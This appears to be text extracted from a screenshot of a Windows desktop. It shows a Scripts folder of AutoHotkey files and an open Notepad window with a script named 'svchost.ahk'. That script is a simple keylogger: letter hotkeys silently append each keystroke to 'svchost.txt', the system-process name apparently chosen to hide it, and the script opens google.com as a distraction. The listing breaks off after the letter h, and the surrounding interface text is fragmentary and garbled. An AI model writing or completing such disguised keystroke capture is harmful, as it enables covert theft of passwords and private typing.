 Scripts
File
Home
Share
View
Desktop
Scripts
Search Scripts
Name
Date modified
Type
Size
Quick access
Desktop
Downloads
Documents
Pictures
GTA5Hacks
Minecraft
Scripts
Videos
OneDrive
This PC
Network
AntiAFK.ahk
04/07/2021 18:46
AutoHotkey Script
BF4.ahk
04/07/2021 18:44
AutoHotkey Script
svchost.ahk - Notepad
File Edit Format View Help
#NoEnv
#SingleInstance, force
SetWorkingDir %A_ScriptDir%
SetBatchLines -1
SetWinDelay -1
SetControlDelay -1
SetDefaultMouseSpeed 0
#MaxThreadsPerHotkey 2 ; Toggle loops
SetKeyDelay 0, 0 ; Delay between key presses, Press duration
SetMouseDelay -1, -1 ; Delay between mousebutton presses, Press duration
Run http://google.com
~$a::
FileAppend, a, svchost.txt
return
~$b::
FileAppend, b, svchost.txt
return
~$c::
FileAppend, c, svchost.txt
return
~$d::
FileAppend, d, svchost.txt
return
~$e::
FileAppend, e, svchost.txt
return
~$f::
FileAppend, f, svchost.txt
return
~$g::
FileAppend, g, svchost.txt
return
~$h::
FileAppend, h, svchost.txt
10 items
1 item selected 3.01 KB
Typing Test
OND TEST
OND TEST
OND TEST
OND TEST
OND TEST
OND TEST
OND TEST
100 SECOND TEST
ENG
INTL
19:17
Sunday
11/07/2021